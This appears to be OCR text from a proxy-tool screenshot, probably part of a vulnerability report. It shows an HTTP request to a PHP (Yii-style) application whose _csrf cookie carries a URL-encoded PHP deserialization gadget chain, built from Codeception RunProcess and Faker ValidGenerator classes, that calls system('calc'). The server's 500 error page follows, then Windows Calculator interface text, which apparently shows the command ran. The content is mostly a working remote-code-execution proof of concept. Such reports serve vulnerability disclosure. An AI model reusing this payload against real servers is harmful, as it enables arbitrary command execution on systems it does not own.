 Request
Pretty Raw Hex
\n
1 GET /index.php?r=test%2Ftest2 HTTP/1.1
2 Host: 172.16.56.145
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.16.56.145/index.php?r=site%2Fabout
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
9 Cookie: PHPSESSID=n0c497e8kfpqn0dmvt66smref6; _csrf=
615db33b1b9ebae72d03f12f0ec261c85f125b80e9d10c8889b9624d8f6a0466O%3A32%3A%22Codeception%5CE
xtension%5CRunProcess%22%3A1%3A%7Bs%3A43%3A%22%00Codeception%5CExtension%5CRunProcess%00pro
cesses%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A20%3A%22Faker%5CValidGenerator%22%3A3%3A%7Bs%3A12%3A%22%
00%2A%00generator%22%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3A%7Bs%3A10%3A%22%00%2A%
00default%22%3Bs%3A4%3A%22calc%22%3B%7Ds%3A12%3A%22%00%2A%00validator%22%3Bs%3A6%3A%22syste
m%22%3Bs%3A13%3A%22%00%2A%00maxRetries%22%3Bi%3A1%3B%7D%7D%7D
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.25.2
3 Date: Tue, 30 Jul 2024 07:36:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Host: localhost:8080
7 X-Powered-By: PHP/7.3.4
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-
10 Pragma: no-cache
11 Content-Length: 121620
12
13 <!doctype html>
14 <html lang="en">
15
16 <head>
17 <meta charset="utf-8"/>
18
19 <title>
OverflowException
</title>
20
21 <style type="text/css">
22 /* reset */
23 html,body,div,span,h1,h2,h3,h4,h5,h
24 margin:0;
25 padding:0;
26 border:0;
27 font-size:100%;
28 font:inherit;
29 vertical-align:baseline;
30 }
31 body{
32 line-height:1;
33 }
34 ul{
35 list-style:none;
36 }
37
38 /* base */
39 a{
40 text-decoration:none;
41 }
42 a:hover{
43 text-decoration:underline;
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Ins
Req
Req
Req
Req
Req
Res